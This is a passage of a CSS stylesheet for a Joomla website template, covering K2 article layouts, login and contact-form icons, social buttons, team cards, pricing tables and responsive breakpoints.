#k2Container #itemListLinks .itemContainer h3.catItemTitle {
  float: left;
  width: 85%;
}
#k2Container #itemListLinks .itemContainer h3.catItemTitle a {
  font-size: 20px;
  font-weight: normal;
}
#k2Container #itemListLinks .itemContainer .catItemImageBlock {
  float: right;
}
#k2Container .catItemHeader.itemHeader span {
  margin: 0 12px;
}
#k2Container .catItemHeader.itemHeader span.catItemAuthor {
  display: inline;
}
#k2Container .IndexToolbar > div {
  margin-left: 10px;
  padding-left: 10px;
  display: inline-block;
  border-left: 2px solid #dddddd;
}
#k2Container .afterTitle {
  margin: 60px 0;
  padding: 5px 0;
  text-align: right;
}
#k2Container .IndexToolbar {
  margin: 15px 0;
  padding: 10px 0;
}
#k2Container div.itemHeader span.itemAuthor {
  display: inline;
}
#k2Container div.itemHeader span {
  margin: 0 12px;
}
#k2Container div.itemHeader span a {
  color: #999;
}
#k2Container .afterTitle > div:first-child {
  float: left;
}
#k2Container .itemRatingBlock {
  padding: 0;
}
#k2Container .IndexToolbar > div:first-child,
#k2Container .IndexToolbar > .catItemTagsBlock,
#k2Container .IndexToolbar > .itemTagsBlock {
  margin-left: 0;
  padding-left: 0;
  border-left: none;
}
#k2Container .itemImageBlock .modal {
  bottom: inherit;
  display: inherit;
  left: inherit;
  outline: inherit;
  overflow: inherit;
  position: inherit;
  right: inherit;
  top: inherit;
  z-index: inherit;
}
#k2Container .div.itemView {
  border: none;
}
#k2Container .userItemList .userItemImageBlock {
  float: none;
}
#k2Container .itemAuthorLatest span4 {
  margin-bottom: 4px;
}
#k2Container .itemAuthorLatest p {
  margin: 0;
}
#k2Container .itemNavigation {
  border: none;
  background: none;
}
#k2Container div.itemComments {
  background: none;
  margin-bottom: 15px;
  border: 1px solid #ddd;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
#k2Container div.itemComments #comment-form input {
  margin-bottom: 10px;
}
#k2Container div.itemComments form textarea.inputbox {
  height: 122px;
}
#k2Container .itemCommentsForm #comment-form {
  margin-bottom: 0;
}
#k2Container div.itemAuthorBlock {
  color: #fff;
  border: none;
  background: #1f2a30;
}
#k2Container div.itemAuthorBlock * {
  color: #fff !important;
}
#k2Container div.itemAuthorBlock img.itemAuthorAvatar {
  border: none;
  border-radius: 100%;
}
#k2Container .itemCommentsFormNotes {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
}
#k2Container div.catItemImageBlock {
  margin: 0;
}
#k2Container div.itemAuthorBlock-user {
  padding: 0;
  background: none;
  margin-top: -85px;
  text-align: center;
}
#k2Container div.itemAuthorBlock-user .itemAuthorName {
  margin: 0;
  font-size: 15px;
  font-weight: normal;
  line-height: normal;
  color: #9b9b9b !important;
}
#k2Container div.itemAuthorBlock-user .itemAuthorName a {
  color: #34ccff !important;
}
#k2Container div.itemAuthorBlock-user .itemAuthorAvatar {
  float: none;
  margin: 0 auto;
}
#k2Container .itemTitle {
  margin: 0;
}
#k2Container .itemTitle a {
  color: #303030;
}
#k2Container .catItemHeader.itemHeader span {
  margin: 0 5px;
}
#k2Container .catItemHeader.itemHeader,
#k2Container .itemTitle,
#k2Container div.userItemHeader {
  text-align: center;
}
#k2Container .itemHeader,
#k2Container .catItemDateCreated {
  color: #999;
  font-size: 12px;
  text-align: center;
}
#k2Container .itemHeader span a,
#k2Container .itemHeader a,
#k2Container .catItemDateCreated span a,
#k2Container .catItemDateCreated a {
  color: #999;
  font-size: 12px;
}
#k2Container div.userItemTagsBlock {
  border: none;
}
#k2Container .itemInner .IndexToolbar {
  padding: 0 10px;
  border-radius: 2px;
  margin: 0;
  border: 1px solid #ddd;
}
#k2Container .itemInner .IndexToolbar .userItemTagsBlock li {
  color: #34ccff;
}
#k2Container .itemInner .IndexToolbar span {
  border: none;
  color: #455a64;
}
#k2Container .catItemTagsBlock ul.itemTags {
  width: 100%;
  display: inline-block;
}
#k2Container .catItemTagsBlock ul.itemTags li {
  float: left;
  margin-right: 10px;
}
#k2Container .itemTagsBlock ul.itemTags {
  width: 100%;
  display: inline-block;
}
#k2Container .itemTagsBlock ul.itemTags li {
  float: left;
  margin-right: 10px;
}
#k2Container div#itemListLinks {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
}
#k2Container div#itemListLinks .row-fluid {
  border: none;
  margin-bottom: 20px;
}
#k2Container div#itemListLinks .row-fluid > div {
  box-shadow: 0 1px 3px 0 #ddd;
}
#k2Container div#itemListLinks .row-fluid a {
  float: left;
  padding-right: 10px;
  color: #303030;
  overflow: hidden;
}
#k2Container div#itemListLinks .row-fluid strong {
  overflow: hidden;
}
#k2Container div#itemListLinks .row-fluid strong a {
  float: none;
}
#k2Container span.itemHits {
  float: none;
}
#k2Container .overlay-image-wrapper {
  position: relative;
}
#k2Container .overlay-image-wrapper .overlay-img {
  display: block;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
#k2Container .overlay-image-wrapper .overlay-img img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
#k2Container .overlay-image-wrapper .overlay-img:hover img {
  opacity: 1;
  -webkit-transform: scale(2);
  transform: scale(2);
}
#k2Container .overlay-image-wrapper .overlay-img:after {
  content: " ";
  background: rgba(0,0,0,0.3);
  position: absolute;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
#k2Container .overlay-image-wrapper .overlay-img:before {
  font-family: FontAwesome;
  content: "\f0c1";
  font-size: 30px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -18px;
  margin-top: -18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  z-index: 999;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
#k2Container .overlay-image-wrapper .overlay-img:hover:after {
  opacity: 1;
}
#k2Container .overlay-image-wrapper .overlay-img:hover:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#k2Container .overlay-image-wrapper .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
#k2Container .overlay-image-wrapper .overlay:before {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 2px solid rgba(255,255,255,0.6);
  content: '';
  background-color: rgba(0,0,0,0);
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
#k2Container .overlay-image-wrapper .overlay>div {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
#k2Container div.itemCommentsForm form input.inputbox,
#k2Container div.itemCommentsForm form textarea.inputbox {
  width: 100%;
}
#k2Container #fontDecrease,
#k2Container #fontIncrease,
#k2Container .itemPrintLink,
#k2Container .itemEmailLink {
  color: #455a64;
}
#k2Container div.itemIntroText {
  font-weight: normal;
  font-size: 18px;
  line-height: 26px;
  color: #455a64;
  padding: 0;
}
#k2Container h1,
#k2Container h2,
#k2Container h3,
#k2Container h4,
#k2Container h5,
#k2Container h6 {
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 0;
}
.k2LatestCommentsBlock .even {
  background: none;
}
.k2UsersBlock {
  padding: 0 20px;
}
.k2UsersBlock ul {
  margin: 0;
}
.k2UsersBlock ul li {
  color: #303030;
  background: none;
}
.k2UsersBlock ul li a {
  color: #303030;
}
.k2UsersBlock li {
  list-style: none;
}
.k2UsersBlock li ul {
  margin: 0;
  list-style: none;
}
.k2UsersBlock li ul li {
  background: none;
  list-style: disc;
  margin: 5px 0;
}
.k2UsersBlock .k2Avatar img {
  float: none;
  margin-left: auto;
  margin-right: auto;
  border-radius: 100%;
  width: 100px !important;
}
.k2UsersBlock .ubUserAdditionalInfo {
  text-align: center;
}
.k2UsersBlock .ubUserAdditionalInfo .ubUserFeedIcon {
  width: 40px;
  height: 40px;
  background: url(../images/rss-icon.png) no-repeat;
}
.k2UsersBlock .ubUserAdditionalInfo .ubUserURL,
.k2UsersBlock .ubUserAdditionalInfo .ubUserURL:hover {
  width: 40px;
  height: 40px;
  background: url(../images/global.png) no-repeat;
}
.k2UsersBlock a.ubUserName {
  text-align: center;
  display: block;
  margin-bottom: 5px;
}
.k2AccountPage .admintable tr td {
  padding-bottom: 10px;
}
.k2AccountPage table.admintable td.key,
.k2AccountPage table.admintable td.paramlist_key {
  font-weight: normal;
}
.k2AccountPage label {
  font-weight: normal;
}
.k2CalendarBlock table.calendar {
  background: #34ccff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr td.calendarCurrentMonth,
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext,
.k2CalendarBlock table.calendar tr td.calendarDayName,
.k2CalendarBlock table.calendar tr td {
  color: #fff;
  background: #34ccff;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
  color: #34ccff;
  background: #fff;
  border-color: #5dd6ff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext a,
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev a {
  color: #fff;
}
.k2LatestCommentsBlock ul,
.k2LoginBlock ul {
  margin: 0;
  list-style: none;
}
.k2LoginBlock #modlgn_username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.k2LoginBlock #modlgn_passwd {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.login #username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.login #password {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
body div .well {
  margin: 0;
  border: none;
  box-shadow: none;
  border-radius: 0;
  background: #F5F5F5;
}
.component-content .login + div {
  margin: 0;
  background: #F5F5F5;
  padding-bottom: 15px;
}
.component-content .login + div ul.nav.nav-stacked a {
  background: none;
  border: none;
  padding-bottom: 0;
  padding-top: 0;
  display: inline;
}
.component-content .login + div ul.nav.nav-stacked a:before {
  display: none;
}
ul.pagination {
  color: #455a64;
}
ul.pagination li {
  margin: 0;
  float: left;
  display: block;
}
ul.pagination li a {
  color: #455a64;
}
ul.pagination li span {
  color: #0088cc;
}
ul.pagination .pagination-active a,
ul.pagination li a:hover,
ul.pagination li:hover a {
  color: #fff;
  box-shadow: none;
  background: #34ccff;
}
#rt-mainbody .component-content {
  margin-top: -22px;
}
#jd-position-1 {
  padding: 40px 0;
}
#jd-position-2 {
  padding: 40px 0;
  background-size: cover;
  background: url(../images/position2-bg.jpg) no-repeat center top;
}
#jd-position-2 .module-title h2.title {
  color: #fff;
}
#jd-position-2 p {
  color: #fff;
}
#jd-position-2 .speaker {
  color: #34ccff;
}
#jd-position-4 {
  color: #fff;
  padding: 40px 0 0;
  background: #34CCFF url(../images/portfolio-bg.jpg) repeat-x center bottom;
}
#jd-position-4 .module-title h2.title {
  color: #fff;
}
#jd-position-4 .module-title h2.title:before {
  background: #fff;
}
#jd-position-4 .rt-block {
  margin-bottom: 0;
  padding-bottom: 0;
}
#jd-position-5 {
  color: #fff;
  padding: 40px 0;
  background: #34CCFF;
}
#jd-position-5 .rt-container {
  width: 100%;
}
#jd-position-5 .rt-container .rt-grid-12 {
  width: 100%;
}
#jd-position-5 .module-title h2.title {
  color: #fff;
}
#jd-position-5 .module-title h2.title:before {
  background: #fff;
}
#jd-position-6 {
  padding: 40px 0;
  background: #f3f3f3;
}
.jd-social-button {
  text-align: center;
  display: inline-block;
}
.jd-social-button .fa {
  padding-right: 10px;
  font-size: 27px;
}
.jd-social-button a {
  min-width: 200px;
  border-radius: 0;
  font-weight: bold;
  display: inline-block;
  margin: 10px 50px 10px 0;
  text-transform: uppercase;
  padding: 10px 30px 10px 15px;
}
.jd-social-button a:hover {
  color: #fff;
  opacity: 0.8;
}
.jd-social-button .facebook,
.jd-social-button .facebook:hover {
  background: #3b5a9b !important;
}
.jd-social-button .twitter,
.jd-social-button .twitter:hover {
  background: #49c8f5 !important;
}
.jd-social-button .linkedin,
.jd-social-button .linkedin:hover {
  background: #0071aa !important;
}
.jd-social-button .behance,
.jd-social-button .behance:hover {
  background: #0048B4 !important;
}
.jd-social-button .tumblr,
.jd-social-button .tumblr:hover {
  background: #314358 !important;
}
.jd-social-button .stumbleupon,
.jd-social-button .stumbleupon:hover {
  background: #EB4823 !important;
}
.jd-social-button .pinterest,
.jd-social-button .pinterest:hover {
  background: #CB2027 !important;
}
.jd-social-button .googleplus,
.jd-social-button .googleplus:hover {
  background: #DF4B38 !important;
}
.jd-social-button .youtube,
.jd-social-button .youtube:hover {
  background: #CC2020 !important;
}
.jd-social-button .dribbble,
.jd-social-button .dribbble:hover {
  background: #F26798 !important;
}
.jd-social-button .wordpress,
.jd-social-button .wordpress:hover {
  background: #21759A !important;
}
.jd-social-button .dropbox,
.jd-social-button .dropbox:hover {
  background: #007EE5 !important;
}
.jd-social-button .vimeo,
.jd-social-button .vimeo:hover {
  background: #1AB7EA !important;
}
.jd-social-button .soundcloud,
.jd-social-button .soundcloud:hover {
  background: #F74F0E !important;
}
.jd-social-button .spotify,
.jd-social-button .spotify:hover {
  background: #1ED760 !important;
}
.jd-social-button .instagram,
.jd-social-button .instagram:hover {
  background: #C8A87D !important;
}
.jd-social-button .foursquare,
.jd-social-button .foursquare:hover {
  background: #F94877 !important;
}
.jd-social-button .skype,
.jd-social-button .skype:hover {
  background: #00AFF0 !important;
}
.jd-social-button .yahoo,
.jd-social-button .yahoo:hover {
  background: #7B0099 !important;
}
.jd-social-button * {
  color: #fff;
}
.social_icon {
  margin: 0;
  display: inline-block;
}
.social_icon ul {
  margin: 0;
  display: inline-block;
}
.social_icon li {
  float: left;
  margin: 0 2px;
  min-width: 41px;
  min-height: 37px;
  list-style: none;
  text-align: center;
  background: #34ccff;
  border-radius: 100%;
  border: 1px solid #34ccff;
}
.social_icon li:hover {
  background: #5dd6ff;
}
.social_icon li a {
  display: block;
}
.social_icon li .fa {
  color: #fff;
  font-size: 16px;
  line-height: 38px;
}
.team-member {
  background: #fff;
  margin-top: 15px;
  text-align: center;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border: 1px solid #eee;
  box-shadow: 0 0 25px 0 #dddddd;
}
.team-member .member-name {
  font-weight: bold;
  font-size: 18px;
  margin-top: 10px;
}
.team-member .post {
  font-weight: bold;
  font-size: 15px;
  margin-bottom: 5px;
  display: block;
}
.team-member .descrition {
  padding: 0px 10px 10px;
}
.team-member:hover {
  box-shadow: -10px 0 15px 0 rgba(0,0,0,0.09);
  transition: all 0.2s ease-in-out 0.2s;
  -webkit-transition: all 0.2s ease-in-out 0.2s;
  -moz-transition: all 0.2s ease-in-out 0.2s;
  -o-transition: all 0.2s ease-in-out 0.2s;
}
.jd-form {
  z-index: 999;
  position: relative;
}
.jd-form .rt-container {
  width: 950px;
  background: #fff;
  padding: 20px 100px;
  box-shadow: 0px 19px 20px 0 #bfbfbf;
}
.gbs3 label.control-label {
  color: #455a64;
  padding-bottom: 5px;
  text-transform: none;
}
body .gbs3 .form-control input:focus,
body .gbs3 .form-control textarea:focus {
  box-shadow: none;
  border-color: #34CCFF;
}
body .gbs3 .form-control:focus {
  box-shadow: none;
}
#form-row-yourname input {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-Email input {
  background: url(../images/email-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-Message textarea {
  background: url(../images/message-icon.png) no-repeat 100% 5px;
  padding-right: 45px;
}
#form-row-your-name input {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-yourphonenumber input {
  background: url(../images/call-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-youremailaddress input {
  background: url(../images/email-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-yourmessage textarea {
  background: url(../images/message-icon.png) no-repeat 100% 5px;
  padding-right: 45px;
}
.chrono_credits {
  display: none;
}
#form-row-yourname {
  width: 47%;
  margin-right: 3% !important;
  float: left;
}
#form-row-Email {
  width: 50%;
  float: left;
}
#form-row-button4 {
  text-align: left;
}
body .gbs3 .form-group .form-row-message {
  display: inline-block;
  width: 100%;
}
body .gbs3 .form-group .gcore-display-table {
  display: block;
}
body .gbs3 .form-group label.control-label {
  min-width: 100%;
  max-width: 100%;
}
body .gbs3 .form-group input {
  width: 100% !important;
  border: 1px solid #d1d2d3;
  border-radius: 0;
  box-shadow: none;
  height: 40px;
}
body .gbs3 .form-group textarea {
  width: 100% !important;
  border: 1px solid #d1d2d3;
  border-radius: 0;
  box-shadow: none;
}
body .gbs3 .form-group #button4 {
  width: auto !important;
  font-size: 18px;
  height: auto;
  padding: 10px 50px !important;
}
.jd-map {
  margin-top: -135px;
}
#rt-gmap a {
  display: block;
  text-indent: -999999px;
}
ul.address li {
  display: inline-block;
  width: 100%;
}
ul.address i.fa {
  top: 5px;
  float: left;
  min-width: 25px;
  color: #34CCFF;
  font-size: 20px;
  position: relative;
}
ul.address span {
  line-height: 25px;
}
ul {
  list-style: none;
  margin: 0;
}
.sub-desc {
  width: 55%;
  font-size: 18px;
  line-height: 25px;
  text-align: center;
  margin: 0 auto 20px;
}
.border-left {
  border-left: 4px solid #fff;
  padding-left: 20px;
}
.zen-skillbar .zen-skill-bar-percent {
  color: #455a64;
}
.zen-skillbar .zen-skillbar-bar {
  background: #34ccff !important;
}
.zen-skillbar .zen-skillbar-title {
  background: #34ccff !important;
  width: auto;
}
.rt-block .jd-talent-zone ul {
  border: none;
  display: inline-block;
  width: 100%;
}
.rt-block .jd-talent-zone .tab-content {
  border: none;
}
.rt-block .jd-talent-zone .tab-pane {
  padding: 0;
  overflow: hidden;
}
.rt-block .jd-talent-zone .nn_tabs-tab {
  color: #34ccff;
  text-align: center;
}
.rt-block .jd-talent-zone .nn_tabs-tab a {
  border: none !important;
  background: #fff;
  text-transform: none;
  padding: 40px;
  color: #34CCFF;
}
.rt-block .jd-talent-zone .tab-content p {
  color: #fff;
}
.rt-block .jd-talent-zone .tab-content a:hover .fa {
  color: #34ccff;
}
.rt-block .jd-talent-zone .nn_tabs-tab.active:after,
.rt-block .jd-talent-zone .nn_tabs-tab:hover:after,
.rt-block .jd-talent-zone .nn_tabs-tab.active:hover:after {
  width: 39px;
  content: "";
  display: block;
  margin-left: 40px;
  height: 14px !important;
  background: url(../images/tab-down-arrow.png);
}
.rt-block .jd-talent-zone .nn_tabs-tab.active a,
.rt-block .jd-talent-zone .nn_tabs-tab:hover a,
.rt-block .jd-talent-zone .nn_tabs-tab.active:hover a {
  background: #34ccff;
  color: #fff;
  box-shadow: none;
  border: none;
}
.rt-block .jd-talent-zone span.fa {
  display: block;
  text-align: center;
  font-size: 100px;
}
.rt-block .jd-talent-zone .row span.fa {
  display: inline;
  font-size: 25px;
}
.rt-block .jd-talent-zone .tab-3 .nn_tabs-tab {
  margin: 0 1.5% !important;
  width: 30%;
}
.rt-block .jd-talent-zone .row {
  text-align: left;
}
.rt-block .jd-talent-zone .row:last-child .col-md-4:after {
  display: none;
}
.rt-block .jd-talent-zone .row:first-child .col-md-4:before {
  display: none;
}
.rt-block .jd-talent-zone .row div.col-md-4:first-child:before {
  display: none;
}
.rt-block .jd-talent-zone .row .col-md-4 {
  min-height: 200px;
}
.rt-block .jd-talent-zone .row .col-md-4:after {
  width: 88%;
  height: 1px;
  content: "";
  bottom: 20px;
  display: block;
  margin: 0 auto;
  background: #aaa;
  position: absolute;
}
.rt-block .jd-talent-zone .row .col-md-4:before {
  left: -8px;
  width: 1px;
  content: "";
  bottom: 38px;
  display: block;
  margin: 0 auto;
  background: #aaa;
  min-height: 160px;
  position: absolute;
}
@media screen and (max-width: 567px) {
  body .col-xs-1,
  body .col-xs-2,
  body .col-xs-3,
  body .col-xs-4,
  body .col-xs-5,
  body .col-xs-6,
  body .col-xs-7,
  body .col-xs-8,
  body .col-xs-9,
  body .col-xs-10,
  body .col-xs-11,
  body .col-xs-12 {
    width: 100%;
  }
  .chronoform #form-row-yourname,
  .chronoform #form-row-Email {
    width: 100%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1000px) {
  .jd-quotes .quotes-author {
    text-align: center;
  }
}
@media screen and (max-width: 567px) {
  #k2Container div#itemListLinks .row-fluid > div {
    text-align: center;
    padding-bottom: 10px;
  }
  #k2Container div#itemListLinks .row-fluid > div a {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .rt-block {
    padding: 10px;
  }
  #k2Container div#itemListLinks .row-fluid {
    margin-bottom: 0;
  }
  #k2Container div#itemListLinks .row-fluid > div {
    width: 100%;
    display: inline-block;
    float: none;
    margin: 10px 0;
  }
  #rt-header .rt-block.jd-search .search {
    float: none;
    margin: 0 auto;
    width: 250px;
  }
  body .sprocket-strips-container li:first-child {
    margin-top: 0;
  }
  body .sprocket-strips-container li:last-child {
    margin-bottom: 0;
  }
  body .sprocket-strips-container li {
    margin: 40px auto;
  }
  #rt-top .rt-container {
    padding: 20px 0;
  }
  ul.top-address-bar {
    display: none;
  }
  .rt-block .jd-search {
    display: none;
  }
  .sub-desc {
    width: 100%;
  }
  .jd-form .rt-container {
    width: 100%;
    padding: 15px;
  }
  body #k2Container {
    margin: 0;
    padding: 10px;
  }
  body div.k2ItemsBlock ul.items2 li,
  body div.k2ItemsBlock ul.items3 li,
  body div.k2ItemsBlock ul.items4 li,
  body div.k2ItemsBlock ul.items5 li,
  body div.k2ItemsBlock ul.items6 li,
  body div.k2ItemsBlock ul.items7 li {
    width: 100%;
    float: none;
    margin: 0 0 20px;
  }
  .jd-quotes {
    display: block;
    text-align: center;
  }
  .jd-quotes .quotes-author {
    text-align: center;
  }
  .jd-quotes .jd-quotes-inner {
    width: 100%;
    display: block;
  }
  .jd-quotes:before {
    background: none;
    width: auto;
    height: auto;
    color: #34ccff;
    font-size: 50px;
    content: "\201c";
    font-family: Roboto;
  }
  .jd-quotes:after {
    background: none;
    width: auto;
    height: auto;
    color: #34ccff;
    font-size: 50px;
    content: "\201d";
    font-family: Roboto;
  }
  .jd-social-button ul {
    display: inline-block;
  }
  .jd-social-button ul li {
    float: none;
    margin: 0 auto 10px;
  }
  body .col-lg-1,
  body .col-lg-10,
  body .col-lg-11,
  body .col-lg-12,
  body .col-lg-2,
  body .col-lg-3,
  body .col-lg-4,
  body .col-lg-5,
  body .col-lg-6,
  body .col-lg-7,
  body .col-lg-8,
  body .col-lg-9,
  body .col-md-1,
  body .col-md-10,
  body .col-md-11,
  body .col-md-12,
  body .col-md-2,
  body .col-md-3,
  body .col-md-4,
  body .col-md-5,
  body .col-md-6,
  body .col-md-7,
  body .col-md-8,
  body .col-md-9,
  body .col-sm-1,
  body .col-sm-10,
  body .col-sm-11,
  body .col-sm-12,
  body .col-sm-2,
  body .col-sm-3,
  body .col-sm-4,
  body .col-sm-5,
  body .col-sm-6,
  body .col-sm-7,
  body .col-sm-8,
  body .col-sm-9,
  body .col-xs-1,
  body .col-xs-10,
  body .col-xs-11,
  body .col-xs-12,
  body .col-xs-2,
  body .col-xs-3,
  body .col-xs-4,
  body .col-xs-5,
  body .col-xs-6,
  body .col-xs-7,
  body .col-xs-8,
  body .col-xs-9 {
    padding-left: 0;
    padding-right: 0;
  }
  body .rt-block .jd-talent-zone .tab-3 .nn_tabs-tab {
    width: 100%;
    margin: 1% !important;
  }
  .rt-block .jd-talent-zone .row .col-md-4:before,
  .rt-block .jd-talent-zone .row .col-md-4:after {
    display: none !important;
  }
  .rt-block .jd-talent-zone .row .col-md-4 {
    border-bottom: 1px solid #fff;
    min-height: auto !important;
    margin: 10px 0;
  }
  .nn_tabs.outline_content > .tab-content > .tab-pane {
    padding: 0;
  }
  .rt-block .jd-talent-zone .row:last-child .col-md-4:last-child {
    border: none;
  }
  .nextend-bullet-bar {
    display: none !important;
  }
  #rt-showcase,
  #rt-main,
  #rt-maintop,
  #rt-extension,
  #jd-funfacts,
  .jd-twitter,
  #rt-bottom,
  #rt-drawer,
  #rt-feature,
  #jd-position-1,
  #jd-position-2,
  #jd-position-4,
  #jd-position-5,
  #jd-position-7 {
    padding: 20px 0;
  }
  #jd-position-4 {
    background: #34CCFF;
    padding-bottom: 0;
  }
  #jd-position-4:after {
    content: "";
    width: 100%;
    height: 100px;
    display: block;
    background: #fff;
    margin-top: -100px;
  }
  .jd-social-button a {
    margin: 10px;
  }
  .team-member {
    width: 95%;
    min-width: auto;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 959px) {
  .top-address-bar {
    text-align: left;
  }
}
@media screen and (min-width: 768px) and (max-width: 959px) {
  #rt-top {
    text-align: center;
  }
  #rt-top .rt-container > div {
    width: 100%;
  }
  #rt-top .top-address-bar {
    display: inline-block;
    float: none;
  }
  #rt-top #rt-logo {
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 991px) {
  .rt-block .jd-talent-zone .row .col-md-4:before {
    display: none;
  }
  .rt-block .jd-talent-zone .row:last-child .col-md-4:after {
    width: 80%;
    height: 1px;
    content: "";
    bottom: 20px;
    display: block;
    margin: 0 auto;
    background: #aaa;
    position: absolute;
  }
}
@media screen and (max-width: 959px) {
  .rt-block.menu-block {
    display: none;
  }
  .rt-block .jd-search {
    display: none;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1200px) {
  .rt-container {
    width: 100%;
  }
}
@media screen and (max-width: 1024px) {
  .top-address-bar li {
    padding: 22px 10px 10px;
  }
}
@media only screen and (max-width: 1200px) {
  #rt-top {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#hikashop_address_form_header_iframe {
  font-size: 24px;
}
.manufacturer-product-link a {
  border: none;
  border: none;
  font-weight: bold;
  text-shadow: none;
  padding: 10px 15px;
  border-radius: 3px;
  background: #34ccff;
  color: #fff !important;
  width: auto !important;
}
.manufacturer-product-link a:hover {
  color: #fff;
  background: #5dd6ff;
  text-decoration: none;
}
#login-form #modlgn-username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#login-form #modlgn-passwd {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.componentheading {
  font-size: 24px;
  text-transform: none;
}
.price-table {
  height: 570px;
  background: #fff;
  text-align: center;
  margin-bottom: 30px;
  padding: 0 !important;
  vertical-align: middle;
  transform: translateZ(0);
  transition-duration: 0.3s;
  backface-visibility: hidden;
  border-top: 1px solid #f0f0f0;
  transition-property: transform;
  border-right: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  -webkit-transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -moz-osx-font-smoothing: grayscale;
  -webkit-backface-visibility: hidden;
  box-shadow: 0 0 1px rgba(0,0,0,0);
  transition-timing-function: ease-out;
  -webkit-transition-property: transform;
  font-family: "Titillium Web", sans-serif;
  -webkit-transition-timing-function: ease-out;
}
.price-table:hover,
.price-table:focus,
.price-table:active {
  transform: translateY(-8px);
  -webkit-transform: translateY(-8px);
}
.price-table:first-child {
  border-left: 1px solid #f0f0f0;
}
.price-table.price-table-last {
  background: #1F2A30;
}
.price-table.price-table-last .jd-features {
  border-bottom: 1px solid #2a3337;
}
.price-table.price-table-last .jd-features li {
  color: #fff;
}
.price-table.price-table-last .jd-features li.jd-plancolor {
  background: #2a3337;
}
.price-table.price-table-last .jdheader {
  border-bottom: 1px solid #2a3337;
}
.price-table.price-table-last .jdheader h5 {
  color: #fff;
}
.price-table.price-table-last .jdheader .jd-package {
  color: #fff;
}
.price-table.price-table-last .jdheader .jd-price {
  color: #fff;
}
.price-table.price-table-last .jdheader p {
  color: #fff;
}
.price-table .jd-featured {
  top: 0;
  left: 50%;
  color: #fff;
  width: 130px;
  height: 25px;
  font-size: 15px;
  padding-top: 1px;
  position: absolute;
  background: #34CCFF;
  letter-spacing: 0.8px;
  text-transform: none;
  transform: translateX(-50%);
  border-radius: 0px 0px 5px 5px;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.price-table .jdheader {
  height: 230px;
  border-bottom: 1px solid #f0f0f0;
}
.price-table .jdheader h5 {
  margin: 0;
  float: left;
  width: 100%;
  color: #2d2f37;
  font-size: 30px;
  font-weight: 700;
  padding-top: 40px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.price-table .jdheader .jd-package {
  float: left;
  width: 100%;
  color: #2d2f37;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
}
.price-table .jdheader .jd-price {
  float: left;
  width: 100%;
  color: #34ccff;
  font-size: 46px;
  margin-top: 10px;
  font-weight: 300;
  line-height: 80px;
}
.price-table .jdheader p {
  float: left;
  width: 100%;
  color: #9fa5ae;
  font-size: 16px;
  font-weight: 300;
  margin-top: -10px;
}
.price-table .jd-features {
  border-bottom: 1px solid #f0f0f0;
}
.price-table .jd-features li {
  height: 40px;
  color: #54565b;
  font-size: 14px;
  font-weight: 400;
  list-style: none;
  text-align: left;
  padding-top: 10px;
  padding-left: 10px;
}
.price-table .jd-features li.jd-plancolor {
  background: #f4f4f4;
}
.price-table .jd-getaquote {
  width: 180px;
  height: 36px;
  margin-left: auto;
  margin-right: auto;
}
.price-table .jd-getaquote li {
  list-style: none;
  margin-top: 28px;
}
.price-table .fa {
  color: #34ccff;
}
.s {
  color: #d44950;
}
.na {
  color: #4f9fcf;
